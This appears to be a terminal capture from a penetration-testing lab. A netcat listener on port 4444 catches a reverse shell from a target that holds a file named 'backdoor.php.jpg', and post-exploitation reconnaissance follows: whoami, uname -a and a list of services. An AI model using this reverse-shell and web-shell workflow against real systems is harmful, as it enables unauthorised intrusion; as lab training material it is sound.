 root@udacity:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.10.7] from (UNKNOWN) [10.10.10.10] 41272
ls
0.jpg
backdoor.php.jpg
whoami
admin
uname -a
Linux infra.example.com 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
service --status-all
 [ + ]  acpid
 [ + ]  apache-htcacheclean
 [ + ]  apache2
 [ + ]  apparmor
 [ + ]  apport
 [ + ]  atd
 [ + ]  bind9
 [ + ]  binfmt-support
 [ - ]  bootmisc.sh
 [ - ]  checkfs.sh
 [ - ]  checkroot-bootclean.sh
 [ - ]  checkroot.sh
 [ + ]  console-setup
 [ + ]  cron
 [ - ]  cryptdisks
 [ - ]  cryptdisks-early
 [ + ]  dbus
 [ + ]  dovecot
 [ + ]  exim4
 [ + ]  grub-common
 [ - ]  hostname.sh
 [ - ]  hwclock.sh
 [ + ]  irqbalance
 [ + ]  iscsid
 [ + ]  keyboard-setup
 [ - ]  killprocs
 [ + ]  kmod
 [ - ]  lvm2
 [ + ]  lvm2-lvmetad
 [ + ]  lvm2-lvmpolld
 [ + ]  lxcfs
 [ - ]  lxd
 [ + ]  mdadm
 [ - ]  mdadm-waitidle
 [ - ]  mountall-bootclean.sh
 [ - ]  mountall.sh
 [ - ]  mountdevsubfs.sh
 [ - ]  mountkernfs.sh